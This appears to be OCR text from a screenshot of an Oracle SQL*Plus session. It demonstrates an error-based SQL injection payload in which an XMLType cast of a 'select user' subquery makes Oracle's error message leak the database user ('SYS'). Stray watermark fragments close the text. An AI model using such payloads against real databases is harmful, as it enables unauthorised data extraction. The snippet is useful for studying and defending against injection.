 SQL> select upper(xmltype(chr(60)||chr(58)||(select user from dual)||chr(62))) from dual;
select upper(xmltype(chr(60)||chr(58)||(select user from dual)||chr(62))) from dual
*
ERROR at line 1:
ORA-31011: XML parsing failed
ORA-19202: Error occurred in XML processing
LPX-00110: Warning: invalid QName ":SYS" (not a Name)
Error at line 1
ORA-06512: at "SYS.XMLTYPE", line 310
ORA-06512: at line 1
G DUBAI 84919
d4m1ts gm7.org